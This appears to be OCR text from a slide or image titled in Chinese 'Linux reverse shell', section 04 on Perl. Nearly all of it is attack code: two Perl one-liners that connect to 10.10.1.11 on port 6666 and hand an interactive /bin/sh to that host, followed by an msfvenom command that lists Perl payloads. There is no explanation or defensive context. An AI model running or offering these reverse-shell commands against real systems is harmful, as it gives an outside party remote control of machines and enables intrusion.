 Linux反弹shell
04
Perl
perl -e 'use
Socket;$i="10.10.1.11";$p=6666;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr
_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");}; '
perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"10.10.1.11:6666");STDIN->fdopen($c,r);$~-
>fdopen($c,w);system$_ while<>; '
msfvenom -l payloads | grep "perl" | awk '{print $1}'